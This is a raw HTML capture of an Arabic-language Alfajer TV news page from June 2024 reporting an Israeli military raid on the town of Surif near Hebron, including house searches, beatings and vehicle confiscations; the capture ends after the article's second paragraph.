

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/630044.html
body_size: 36163
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الاحتلال يقتحم بلدة صوريف ويعتدي بالضرب على مواطنين &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F630044.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F630044.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="الاحتلال يقتحم بلدة صوريف ويعتدي بالضرب على مواطنين - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="اقتحمت قوات الاحتلال فجر اليوم بلدة صوريف شمال غرب الخليل، وداهمت عدة منازل، واعتدت بالضرب على عدد م" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/630044.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/06/6666-1718863801.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/630044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/630044.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=630044' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/630044.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-630044 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								15								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="615" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/06/6666-1718863801-615x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="615" height="470" src="https://alfajertv.com/wp-content/uploads/2024/06/6666-1718863801-615x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">الاحتلال يقتحم بلدة صوريف ويعتدي بالضرب على مواطنين</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الاحتلال يقتحم بلدة صوريف ويعتدي بالضرب على مواطنين		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 20 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>اقتحمت قوات الاحتلال فجر اليوم بلدة صوريف شمال غرب الخليل، وداهمت عدة منازل، واعتدت بالضرب على عدد من المواطنين، كما قامت بمصادرة بعض المركبات.</p>



<p>وافادت مصادر محلية، ان قوات الاحتلال اقتحمت البلدة من عدة محاور، واغلقت مداخل البلدة بالسواتر الترابية، وداهمت العديد من المنازل وفتشتها ودمرت محتوياتها، منها منزل الدكتور إبراهيم الهور والدكتور سمير القاضي.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



